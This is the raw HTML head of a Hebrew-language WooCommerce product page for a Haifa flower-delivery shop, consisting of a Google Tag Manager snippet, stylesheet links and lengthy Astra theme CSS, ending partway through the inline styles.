

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lovely-flowers.co.il/he_il/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/
body_size: 48210
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z6VQ8G');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>בוקס נוריות &#8211; לה ולי פרחים | משלוחי פרחים בחיפה | מתנות בחיפה</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.lovely-flowers.co.il' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="לה ולי פרחים | משלוחי פרחים בחיפה | מתנות בחיפה &laquo; פיד‏" href="https://www.lovely-flowers.co.il/he_il/feed/" />
<link rel="alternate" type="application/rss+xml" title="לה ולי פרחים | משלוחי פרחים בחיפה | מתנות בחיפה &laquo; פיד תגובות‏" href="https://www.lovely-flowers.co.il/he_il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lovely-flowers.co.il/he_il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lovely-flowers.co.il%2Fhe_il%2Fproduct%2F%25d7%2591%25d7%2595%25d7%25a7%25d7%25a1-%25d7%25a0%25d7%2595%25d7%25a8%25d7%2599%25d7%2595%25d7%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lovely-flowers.co.il/he_il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lovely-flowers.co.il%2Fhe_il%2Fproduct%2F%25d7%2591%25d7%2595%25d7%25a7%25d7%25a1-%25d7%25a0%25d7%2595%25d7%25a8%25d7%2599%25d7%2595%25d7%25aa%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woobt-blocks-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/woo-bought-together/assets/css/blocks.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://www.lovely-flowers.co.il/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=4.8.13' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1920px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:87.5%;}a,.page-title{color:#022e33;}a:hover,a:focus{color:#0a0a0a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Heebo',sans-serif;font-weight:400;font-size:14px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.5rem;display:none;}header .custom-logo-link img{max-width:80px;width:80px;}.astra-logo-svg{width:80px;}.site-header .site-description{font-size:15px;font-size:1.0714285714286rem;display:block;}.entry-title{font-size:30px;font-size:2.1428571428571rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1,.entry-content h1 a{font-size:48px;font-size:3.4285714285714rem;line-height:1.4em;}h2,.entry-content h2,.entry-content h2 a{font-size:42px;font-size:3rem;line-height:1.3em;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:2.1428571428571rem;line-height:1.3em;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.4285714285714rem;line-height:1.2em;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.2857142857143rem;line-height:1.2em;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:1.0714285714286rem;line-height:1.25em;}::selection{background-color:#022e33;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#001e21;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#022e33;background-color:#022e33;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#022e33;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#022e33;background-color:#022e33;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#022e33;border-color:#022e33;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#022e33;}.entry-meta,.entry-meta *{line-height:1.45;color:#022e33;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#0a0a0a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#022e33;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#022e33;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#022e33;border-color:#022e33;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#022e33;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:20px;font-size:1.4285714285714rem;color:#001e21;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#001e21;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#022e33;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:right;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#022e33;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #022e33;color:#022e33;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#022e33;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#022e33;background-color:#022e33;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#0a0a0a;border-color:#0a0a0a;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:block;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:block;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}}@media (max-width:768px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:769px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://www.lovely-flowers.co.il/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.lovely-flowers.co.il/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.lovely-flowers.co.il/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-left: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-left: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-right: 20px;padding-left: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-right: 0;padding-left: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point 